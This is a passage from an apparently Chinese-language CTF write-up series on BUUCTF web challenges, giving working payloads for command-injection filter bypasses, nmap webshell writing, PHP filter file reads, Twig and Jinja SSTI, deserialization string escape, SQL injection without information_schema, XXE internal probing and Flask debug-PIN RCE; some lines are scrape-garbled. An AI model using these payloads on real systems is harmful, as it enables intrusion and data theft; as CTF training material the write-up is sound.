       echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.";
   else
       die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
    die("去非洲吧");
}

//get flag
if (isset($_GET['get_flag'])){
    $get_flag = $_GET['get_flag'];
    if(!strstr($get_flag," ")){
        $get_flag = str_ireplace("cat", "wctf2020", $get_flag);
        echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.";
        system($get_flag);
    }else{
        die("快到非洲了");
    }
}else{
    die("去非洲吧");
}
?>
审计,第一关:
要求$num小于2020且$num+1>2021
这里使用科学计数法绕过:
比如字符串的3e4,
intval会将科学计数法的3提取出来,所以intval(3e4)=3。
而php还有个强制转换的机制,如果我们将一个字符串和一个数字相加,首先php会将字符串转换成数字,然后将两个数字相加。
所以intval(‘3e4’+1)=300001
成功绕过。
第二关:
直接使用0e215962017这个值的md5也是0e开头,因此可以在弱比较时0e=0e绕过
第三关,过滤了空格和cat
空格使用cat${IFS}flag.txt
或者
cat$IFS$9flag.txt绕过
cat可以使用tac或者c""at绕过。
最终payload:
http://93d9d009-f611-4d41-917d-7b5ebb917dbe.node3.buuoj.cn/fl4g.php?num=3e3&&md5=0e215962017&get_flag=c%22%22at${IFS}fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag

10.[网鼎杯 2020 朱雀组]Nmap
盲猜是nmap写马。和BUUCTF2018的online Tool是一样的。
原理:escapeshellarg()和escapeshellcmd()同时使用再配合nmap命令会导致RCE。
具体原因已经分析过。
这里直接用online Tool的exp尝试发现php被过滤了。
使用短标签:
’ -oG hack.phtml ’
蚁剑连:

11.[BSidesCF 2020]Had a bad day
POC:
http://b1f8c63d-8ef1-4009-ac89-6fc78ff97474.node4.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=index
文件包含+伪协议拿到index.php源码:
 <?php
				$file = $_GET['category'];

				if(isset($file))
				{
					if( strpos( $file, "woofers" ) !==  false || strpos( $file, "meowers" ) !==  false || strpos( $file, "index")){
						include ($file . '.php');
					}
					else{
						echo "Sorry, we currently only support woofers and meowers.";
					}
				}
				?>
使用同样的payload读取了woofers.php和meowers.php,并没有什么收获。
看WP吧。
这里使用PHP会对路径进行规范化处理。
最终EXP:
?category=php://filter/read=convert.base64-encode/resource=meowers/…/flag
12.[BJDCTF2020]Cookie is so stable
提示了看Cookie。

根据圈出来的地方,判断cookie的user字段存在SSTI。
具体判断是什么模板见这篇文章
根据上述文章和响应头的X-Power-By=php7我们判断模板是Twig。
搜索一下Twig的SSTI
搜到这篇
根据文章所言构造SSTI:
GET /flag.php HTTP/1.1
Host: a5b820c5-4d2b-49c2-9df2-1721358a0169.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://a5b820c5-4d2b-49c2-9df2-1721358a0169.node4.buuoj.cn/flag.php
Connection: close
Cookie: PHPSESSID=b3339b67c9113348d2ae684fa427369a; user={{_self.env.registerUndefinedFilterCallback(“exec”)}}{{_self.env.getFilter(“cat /flag”)}}
Upgrade-Insecure-Requests: 1
拿到flag。
13.[ASIS 2019]Unicorn shop
详见这篇文章和这篇
这题考点比较单一,就是考的unicode编码安全问题。
选择一个数字值大于1000的unicode字符,把它的UTF-8的编码的0x换成%以转换成url编码。提交就能得到flag


14.[安洵杯 2019]easy_serialize_php
反序列化字符逃逸。进去拿源码:
$function = @$_GET['f'];
function filter($img){
    $filter_arr = array('php','flag','php5','php4','fl1g');
    $filter = '/'.implode('|',$filter_arr).'/i';
    return preg_replace($filter,'',$img);
}
if($_SESSION){
    unset($_SESSION);
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
extract($_POST);
if(!$function){
    echo 'source_code';
}
if(!$_GET['img_path']){
    $_SESSION['img'] = base64_encode('guest_img.png');
}else{
    $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}
$serialize_info = filter(serialize($_SESSION));
if($function == 'highlight_file'){
    highlight_file('index.php');
}else if($function == 'phpinfo'){
    eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
    $userinfo = unserialize($serialize_info);
    echo file_get_contents(base64_decode($userinfo['img']));
}
分析一波:
浏览下来提示phpinfo里面有提示,那打开看下:
查看禁用函数的时候看到了这个:

访问一下d0g3_f1ag.php看看,一片空白。。。。。
继续审(百)计(度)代码,得知是反序列化的字符逃逸。
这里的考点主要就是通过反序列化字符逃逸读取phpinfo里面提示的d0g3_f1ag.php。
根据代码,参数f要传入show_image。
分析一下传入show_image之后发生了什么:定义一个_SESSION数组,$_SESSION[“user”]=“guest”
$_SESSION[“function”]=传入的参数f.然后再传入一个参数img_path.
序列化完了之后通过filter进行正则匹配和替换。

这里filter把黑名单中的字符串替换为空,因此给了我们字符逃逸的机会。考虑把img_path替换成d0g3_f1ag.php。
因此要在show_image里把d0g3_f1ag.php塞进去。
把
a:3:{s:4:“user”;s:5:“guest”;s:8:“function”;s:10:“show_image”;s:3:“img”;s:40:“aac1e0e8e7038304d7a0764a4e1f61ff3151903f”;}
变成:
 $profile["user"]='1111111111111111111111';
 $profile['function']=';s:8:"function";s:4:"fuck";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
 $profile['img']=sha1(base64_encode('a'));
 echo serialize($profile);
 print_r(unserialize('a:3:{s:4:"user";s:22:"";s:8:"function";s:66:";s:8:"function";s:4:"fuck";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:40:"aac1e0e8e7038304d7a0764a4e1f61ff3151903f";}'));
?>
看下效果:

这里假设把1111111*全部替换,则空出了24个字符的空间,往后读取24个字符,然后被后面的双引号闭合。
所以这样构造内容逃逸的exp:
POST /index.php?f=show_image HTTP/1.1
Host: 4c192da8-821b-45b7-b50c-a80663a2c83f.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://4c192da8-821b-45b7-b50c-a80663a2c83f.node4.buuoj.cn/
Connection: close
Cookie: UM_distinctid=17960395e733c3-0f5fa26b81086a-4c3f2c72-1fa400-17960395e74391
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 147

_SESSION[user]=phpphpphpphpphpphpflag&_SESSION[function]=;s:8:"function";s:4:"fuck";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA%3d%3d";}&_SESSION[img]=a.php

把提到的/d0g3_fllllllagbase64编码之后用同样的payload读取:

这里还有另外一种逃逸的方法叫键逃逸:
_SESSION[flagphp]=;s:1:“1”;s:3:“img”;s:20:“ZDBnM19mMWFnLnBocA==”;}
序列化之后得到:
a:1:{s:7:“flagphp”;s:48:";s:1:“1”;s:3:“img”;s:20:“ZDBnM19mMWFnLnBocA==”;}";}
替换之后得到:
a:1:{s:7:"";s:48:";s:1:“1”;s:3:“img”;s:20:“ZDBnM19mMWFnLnBocA==”;}";}
看下效果:

也是一样的吞掉了一部分字符。
所以也可以这样构造exp:

能够达到一样的效果
15.[WesternCTF2018]shrine
哎,对SSTI还是不熟啊。。。。。
进来给代码(怕了: (
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
  return open(__file__).read()
@app.route('/shrine/')
def shrine(shrine):
  def safe_jinja(s):
    s = s.replace('(', '').replace(')', '')
    blacklist = ['config', 'self']
    return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
  return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
  app.run(debug=True)
代码给了2条路由,/这条没什么好说的,返回当前文件源码。
看第二条路由/shrine:
声明了一个安全函数safe_jinja,把传入的参数shrine里的括号删除掉(话说python的可读性比php强多了),同时设置了一个黑名单,
从代码就可以看出来是flask框架。
flask有两种渲染方式,render_template() 和 render_template_string()。
render_template()是渲染文件的,render_template_string是渲染字符串的。
看到这里猜测是SSTI。
具体看这篇关于flask的SSTI注入
根据这篇文章以及题目给的代码知道Flask使用了jinja2渲染模板,{{ }}在jinja2中为变量包裹标识符,{{}}并不仅仅可以传递变量,还可以执行一些简单的表达式。
如果错误的使用render_template_string渲染方式的话,就会产生模板注入以及XSS。
实行文件读写和命令执行的基本操作:获取基本类->获取基本类的子类->在子类中找到关于命令执行和文件读写的模块.
因此构造exp:
/shrine/{{url_for.globals[‘current_app’].config}}
或者/shrine/{{get_flashed_messages.globals[‘current_app’].config}}都可以拿到flag:

16.[0CTF 2016]piapiapia
这题和上面的easy_serialize_php有点像。
进去先弱口令登陆一下,一无所获。扫一下目录:

发现一个www.zip。下载下来,解压发现一个register.php。
老老实实注册一个账户进去:

先看下index.php的逻辑:
	require_once('class.php');
	if($_SESSION['username']) {
		header('Location: profile.php');
		exit;
	}
	if($_POST['username'] && $_POST['password']) {
		$username = $_POST['username'];
		$password = $_POST['password'];

		if(strlen($username) < 3 or strlen($username) > 16)
			die('Invalid user name');

		if(strlen($password) < 3 or strlen($password) > 16)
			die('Invalid password');

		if($user->login($username, $password)) {
			$_SESSION['username'] = $username;
			header('Location: profile.php');
			exit;
		}
		else {
			die('Invalid user name or password');
		}
	}
	else {
?>
登陆成功之后跳转到profile.php,看看profile.php的逻辑:
	require_once('class.php');
	if($_SESSION['username'] == null) {
		die('Login First');
	}
	$username = $_SESSION['username'];
	$profile=$user->show_profile($username);
	if($profile  == null) {
		header('Location: update.php');
	}
	else {
		$profile = unserialize($profile);
		$phone = $profile['phone'];
		$email = $profile['email'];
		$nickname = $profile['nickname'];
		$photo = base64_encode(file_get_contents($profile['photo']));
?>
登录之后检查当前登录的用户是否有profile(就是那个show_profile函数)。
看看show_profile函数:
public function show_profile($username) {
		$username = parent::filter($username);

		$where = "username = '$username'";
		$object = parent::select($this->table, $where);
		return $object->profile;
	}
其实就是从mysql中查是否存在profile。
如果不存在则跳转到update.php,看看update.php:
	require_once('class.php');
	if($_SESSION['username'] == null) {
		die('Login First');
	}
	if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {

		$username = $_SESSION['username'];
		if(!preg_match('/^\d{11}$/', $_POST['phone']))
			die('Invalid phone');

		if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
			die('Invalid email');

		if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
			die('Invalid nickname');

		$file = $_FILES['photo'];
		if($file['size'] < 5 or $file['size'] > 1000000)
			die('Photo size error');

		move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
		$profile['phone'] = $_POST['phone'];
		$profile['email'] = $_POST['email'];
		$profile['nickname'] = $_POST['nickname'];
		$profile['photo'] = 'upload/' . md5($file['name']);

		$user->update_profile($username, serialize($profile));
		echo 'Update Profile Success!Your Profile';
	}
	else {
?>
分析一下:
前面的登录session验证、正则判断合法性都没什么好说的,而move_uploaded_file函数检查并确保由 filename 指定的文件是合法的上传文件(即通过 PHP 的 HTTP POST 上传机制所上传的)。如果文件合法,则将其移动为由 destination 指定的文件。
然后取POST中的参数更新profile的值。
然后把profile序列化并作为参数传递给update_profile。看看update_profile:
public function update_profile($username, $new_profile) {
		$username = parent::filter($username);
		$new_profile = parent::filter($new_profile);
		$where = "username = '$username'";
		return parent::update($this->table, 'profile', $new_profile, $where);
	}
这里就是存储到mysql。
现在我们回到profile.php
如果我们已经更新了profile呢?那执行的就是以下代码:
else {
		$profile = unserialize($profile);
		$phone = $profile['phone'];
		$email = $profile['email'];
		$nickname = $profile['nickname'];
		$photo = base64_encode(file_get_contents($profile['photo']));
反序列化数据库中查出来的profile并赋值。而config.php里面我们可以看到flag:
	$config['hostname'] = '127.0.0.1';
	$config['username'] = 'root';
	$config['password'] = '';
	$config['database'] = '';
	$flag = '';
?>
因此要想办法读取config.php,而photo这个字段返回的是base64的图片,因此我们可以考虑从反序列化字符逃逸入手,读取config.php到photo字段。
根据上述想法,构造 $profile=array(‘phone’=>‘123’,‘email’=>‘1 @1.com’,‘nickname’=>‘a’,‘photo’=>‘upload/’.md5(‘a.jpg’));
看下序列化之后的结果:
a:4:{s:5:“phone”;s:3:“123”;s:5:“email”;s:7:“[email protected]”;s:8:“nickname”;s:1:“a”;s:5:“photo”;s:39:“upload/f3ccdd27d2000e3f9255a7e3e2c48800”;}
修改一下序列化之后的字符,变成:a:4:{s:5:“phone”;s:3:“123”;s:5:“email”;s:7:“[email protected]”;s:8:“nickname”;s:1:“a”;s:5:“photo”;s:10:“config.php”;}s:39:“upload/f3ccdd27d2000e3f9255a7e3e2c48800”;}
看下反序列化之后的效果:

可以看到upload被吞掉了。接下来就是想办法把config.php塞进去。审计一下传入的代码是如何组装成数组的:
POST传进来的参数phone,email和nickname先经过正则匹配,这是第一道过滤。
对于phone和email因为不和photo挨着,对它们的过滤可以不考虑,老老实实按规定输入就行,主要关注nickname的过滤,nickname只允许字母数字和下划线并且对长度做了限制。但是可以用数组绕过,这里一定要记住php的大多数函数无法处理数组,遇到需要绕过的都可以考虑一下数组:

然后传进update_profile函数调用父类mysql的filter方法对profile再进行过滤,这是第二道。
看下父类mysql的filter方法:
public function filter($string) {
		$escape = array('\'', '\\\\');
		$escape = '/' . implode('|', $escape) . '/';
		$string = preg_replace($escape, '_', $string);

		$safe = array('select', 'insert', 'update', 'delete', 'where');
		$safe = '/' . implode('|', $safe) . '/i';
		return preg_replace($safe, 'hacker', $string);
	}
这个函数的第一个正则是把反斜杠替换成下划线。目前来看没什么用,看第二个过滤,第二个过滤是检测到出现$safe里面的字符的话就把他们替换成hacker。hacker是6个字符,而5个黑名单里面只有where是5个字符,也就是说如果输入1个where进去,那么就会被替换成hacker,实际长度就增加了1。
先把数组传进去:

序列化之后变成这样:
a:4:{s:5:"phone";s:3:"123";s:5:"email";s:7:"[email protected]";s:8:"nickname";a:1:{i:0;s:1:"a";}s:5:"photo";s:39:"upload/f3ccdd27d2000e3f9255a7e3e2c48800";}
这里要把upload顶掉,因此需要在nickname后面添加以下payload:
";}s:5:"photo";s:10:"config.php";}
把字符串变成
a:4:{s:5:"phone";s:3:"123";s:5:"email";s:7:"[email protected]";s:8:"nickname";a:1:{i:0;s:1:"a";}s:5:"photo";s:10:"config.php";}";}s:5:"photo";s:39:"upload/f3ccdd27d2000e3f9255a7e3e2c48800";}
把这个弄好的字符拿来反序列化看下效果:

可以看到后面的upload被吞掉了,那么要怎么做到这个呢?就在payload前面再添加where。
上面的payload的长度为34,因此添加34个where就可以把payload逃逸出来,吞掉后面的upload:

a:4:{s:5:"phone";s:3:"123";s:5:"email";s:7:"[email protected]";s:8:"nickname";a:1:{i:0;s:205:"awherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}";}s:5:"photo";s:39:"upload/f3ccdd27d2000e3f9255a7e3e2c48800";}
把这个字符串把where替换成hacker之后拿去反序列化一下看看:

反序列化字符逃逸的精髓就是在反序列化的时候php会根据s所指定的字符长度去读取后边的字符。如果指定的长度s错误则反序列化就会失败。
因此最终这样构造exp:


然后在图片那里就能拿到flag。这题有点绕,需要仔细分析。
17.[SWPU2019]Web1
注册了看:

广告名加个引号,再点击详情:

报错了,石锤是二次注入。

根据第二个payload确定是字符型的二次注入

fuzz发现#、–被过滤了,这里用||绕过:
a’||(if(length(database())<50,1,0))//||‘1’=‘2,这里先盲猜数据库的长度肯定小于50,所以预期结果应该是返回第一条,实际上也确实如此:


所以可以开始注入了。
判断列数为22:-1’//group//by//23,‘11

判断广告名和广告内容是在第二和第三列显示:-1’//union//select/**/‘1’,‘2’,‘3’,‘4’,‘5’,‘6’,‘7’,‘8’,‘9’,‘10’,‘11’,‘12’,‘13’,‘14’,‘15’,‘16’,‘17’,‘18’,‘19’,‘20’,‘21’,'22
![]()
获取数据库名和用户名:

获取版本信息version()=10.2.26-MariaDB-log
这里获取表名的时候有个大坑,题目环境过滤了information_schema,最终使用以下语句获取:
-1'/**/union/**/select/**/'1',(select/**/group_concat(table_name)from/**/mysql.innodb_table_stats/**/where/**/database_name=database()),user(),'4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22

读一下users的列名:
。。。。。。这里读不出来,因为information_schema被ban了。。。
在 mysql => 5 的版本中存在库information_schema,记录着mysql中所有表的结构,通常的注入我们会通过此库中的表去获取其他表的结构,但是这个库也会经常被WAF过滤。当我们通过暴力破解获取到表名后,能用的操作是无列名注入:
(select `2` from (select 1,2,3 union select * from table_name)a)  //前提是要知道表名
((select c from (select 1,2,3 c union select * from users)b))    1,2,3是因为users表有三列,实际情况还需要猜测表的列的数量
先假设users表有2列(用户名和密码):
-1'/**/union/**/select/**/'1',(select/**/group_concat(`2`)from(select/**/1,2/**/union/**/select/**/*/**/from/**/users)a),user(),'4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22
-1'/**/union/**/select/**/'1',(select/**/group_concat(`2`)from(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),user(),'4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22
这次合了:

在第二列看到了flag.
直接读第三列的flag:
-1'/**/union/**/select/**/'1',(select/**/group_concat(`3`)from(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),user(),'4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22
18.[SUCTF 2019]Pythonginx
进来给代码,怕了
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
    url = request.args.get("url")
    host = parse.urlparse(url).hostname
    if host == 'suctf.cc':
        return "我扌 your problem? 111"
    parts = list(urlsplit(url))
    host = parts[1]
    if host == 'suctf.cc':
        return "我扌 your problem? 222 " + host
    newhost = []
    for h in host.split('.'):
        newhost.append(h.encode('idna').decode('utf-8'))
    parts[1] = '.'.join(newhost)
    #去掉 url 中的空格
    finalUrl = urlunsplit(parts).split(' ')[0]
    host = parse.urlparse(finalUrl).hostname
    if host == 'suctf.cc':
        return urllib.request.urlopen(finalUrl).read()
    else:
        return "我扌 your problem? 333"
这题可以自己执行一下,大概就是要逃过前两个if的判断,进入第三个if。这里考点是blackhat2019大会的一个议题HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization。
根据该PPT,python的urlsplit函数在处理url字符串时,当URL 中出现一些特殊字符的时候,输出的结果可能不在预期。
#! /usr/bin/env python
#encoding=utf-8

from urllib import parse
from urllib.parse import urlsplit, urlunsplit

url = 'http://canada.c℀.microsoft.com';
host = parse.urlparse(url).hostname
print(host)
parts = list(urlsplit(url))
print(parts)
newhost = []
for h in host.split('.'):
  newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
print(finalUrl)


可以看到确实不在预期,因此我们需要把suctf.cc最后的那个c处理一下:
(代码是白嫖来的):
from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
    for x in range(65536):
        uni=chr(x)
        url="http://suctf.c{}".format(uni)
        try:
            if getUrl(url):
                print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
        except:
            pass
def getUrl(url):
    url=url
    host=parse.urlparse(url).hostname
    if host == 'suctf.cc':
        return False
    parts=list(urlsplit(url))
    host=parts[1]
    if host == 'suctf.cc':
        return False
    newhost=[]
    for h in host.split('.'):
        newhost.append(h.encode('idna').decode('utf-8'))
    parts[1]='.'.join(newhost)
    finalUrl=urlunsplit(parts).split(' ')[0]
    host=parse.urlparse(finalUrl).hostname
    if host == 'suctf.cc':
        return True
    else:
        return False
if __name__=='__main__':
    get_unicode()
这里读的路径是 /usr/local/nginx/conf/nginx.conf
最终payload:
?url=file://suctf.c%E2%84%82/…/…/…/…/…//usr/fffffflag
19.[MRCTF2020]PYWebsite
查看源码发现flag.php.
抓包,加X-Forwarded-For:127.0.0.1可以得到flag:

20.[CISCN2019 华东南赛区]Web11
进去到介绍以为是SSRF,但是看到current ip,先抓包,试试XFF: 127.0.0.1:

竟然成功了,试试{{7*7}}:

结合最下面的Build With Smarty !,这题考点估计就是SSTI了。
确认可以执行phpinfo。

那就直接RCE了:

21.[NCTF2019]True XML cookbook
先用之前Fake XML cookbook的exp试试:

失败了,不能直接读flag了。先看源码吧:
$USERNAME = 'admin'; //账号
$PASSWORD = '024b87931a03f738fff6693ce0a78c88'; //密码
$result = null;
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
try{
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$username = $creds->username;
$password = $creds->password;
if($username == $USERNAME && $password == $PASSWORD){
$result = sprintf("%d%s %d%s %d%s 源码没有啥变化,不会就看WP,XXE还有很多可以诸如外带,内网探测等骚操作,这题是XXE内网探测存活主机。话说内网渗透我也很弱,还得花时间认真学习内网渗透。
读取存活主机:


这里看到了内网地址,直接通过XXE+SSRF扫C段:
发现10.0.252.6存活:

通过XXE读取到了flag。这题是打内网非常简单入门的一道题,学习了。
22.[GYCTF2020]FlaskApp
根据提示:
<div class="container">


DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Hinttitle>
head>
<body>
    <div align="center">
        <h3>失败乃成功之母!!h3>
猜测是条件竞争,但是看到flask又猜是不是SSTI
结果发现真是SSTI…
把{{2+2}}使用base64编码得到:e3syKzJ9fQ==
输入进解密,渲染成4,由此判断是SSTI。
然后在解密里面直接输入flag:
![]()
报了一大堆错:

在最底下得到了一部分源码:
def decode():
    if request.values.get('text') :
        text = request.values.get("text")
        text_decode = base64.b64decode(text.encode())
        tmp = "结果 : {0}".format(text_decode.decode())
        if waf(tmp) :
            flash("no no no !!")
            return redirect(url_for('decode'))
        res =  render_template_string(tmp)
        flash( res )
这里decode的逻辑是检查参数text,如果通过检查则调用render_template_string函数渲染,因此造成了SSTI,但是这里可以看见有WAF,需要绕过WAF才行。
先读一下整个源码看看:
这里依然放一篇讲SSTI讲得很好的文章
预期解:PythonServer-Flask-Pin码攻击
当flask开启debug模式时,如果能够知道如下6个条件:
1.flask所登录的用户名
2.modname (一般不变,就是flask.app)
3.getattr(app, “name”, app.class.name)。python该值一般为Flask ,值一般不变
4.flask库下app.py的绝对路径。这题在开启了debug模式下已经暴露出来了。
5.当前网络的mac地址的十进制数(通过文件/sys/class/net/eth0/address读取,eth0为当前使用的网卡:)
6.docker机器id(对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件。对于docker机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id,)
就能够根据6个条件计算pin码,将生成的pin码传入,就可以在终端RCE。
大佬写的计算pin码的代码:
import hashlib
from itertools import chain
probably_public_bits = [
    'flaskweb'# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
    '2485410388611',# str(uuid.getnode()),  /sys/class/net/ens33/address
    '310e09efcc43ceb10e426a0ffc99add5c651575fe93627e6019400d4520272ed'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
通过POST错误数组进入DEBUG页面,点击console图标输入pin码即可获得debug权限。
23.[NPUCTF2020]ReadlezPHP
查看源码发现time.php?source,访问得到代码:
#error_reporting(0);
class HelloPhp{
    public $a;
    public $b;
    public function __construct(){
        $this->a = "Y-m-d h:i:s";
        $this->b = "date";
    }
    public function __destruct(){
        $a = $this->a;
        $b = $this->b;
        echo $b($a);
    }
}
$c = new HelloPhp;
if(isset($_GET['source'])){
    highlight_file(__FILE__);
    die(0);
}
@$ppp = unserialize($_GET["data"]);
这题看到最后面的unserialize盲(石)猜(锤)是反序列化。
构造payload:
http://7eab9a20-1431-4b10-a1b6-e2dc48e7e57d.node4.buuoj.cn/time.php?data=O:8:%22HelloPhp%22:2:{s:1:%22a%22;s:9:%22phpinfo()%22;s:1:%22b%22;s:6:%22assert%22;}
得到flag:

24.[BJDCTF2020]EasySearch
扫码发现index.php.swp,访问得到代码:
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
Hello,'
.$_POST['username'].'
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "";
}else
{
***
}
***
?>
这里可以看到第一关是先要登陆上去:
if ( a d m i n = = s u b s t r ( m d 5 ( admin == substr(md5( admin==substr(md5(_POST[‘password’]),0,6)) {
所以要找到一个md5值为6开头的字符串,才能通过弱类型比较:
这里放上大佬的爆破代码:
import hashlib
for i in range(1000000000):
    a = hashlib.md5(str(i).encode('utf-8')).hexdigest()
    if a[0:6] == '6d0bc1':
        print(i)
        print(a)

随便挑一个就行。
然后看看包得到一个提示url_is_here:

这里提到了shtml,有一个新的知识点:Apache SSI RCE:当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用语法执行命令。
